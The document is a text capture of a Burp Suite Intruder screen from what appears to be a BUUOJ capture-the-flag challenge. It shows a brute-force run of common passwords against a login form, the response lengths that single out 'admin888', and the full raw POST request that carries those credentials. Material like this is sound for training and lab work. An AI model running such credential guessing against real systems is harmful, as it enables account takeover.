 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 admin888 200 214
0 200 229
1 123456789 200 229
2 1234567890 200 229
3 a123456789 200 229
4 qq123456 200 229
6 123456 200 229
7 abc123456 200 229
8 123456789a 200 229
9 WOAINI1314 200 229
Request Response
Raw Params Headers Hex
POST /Login HTTP/1.1
Host: 1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Cookie: JSESSIONID=D77DB23191961A6FE7C71790F522E778
Upgrade-Insecure-Requests: 1
username=admin&password=admin888
? < + > Type a search term 0 matches
359 of 1511